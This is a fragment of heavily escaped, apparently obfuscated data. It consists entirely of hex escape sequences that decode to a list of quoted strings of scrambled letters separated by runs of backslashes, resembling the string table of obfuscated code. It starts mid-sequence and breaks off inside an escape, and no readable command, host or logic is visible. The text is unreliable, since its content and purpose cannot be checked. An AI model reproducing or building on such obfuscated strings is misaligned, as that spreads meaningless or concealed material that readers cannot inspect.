\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5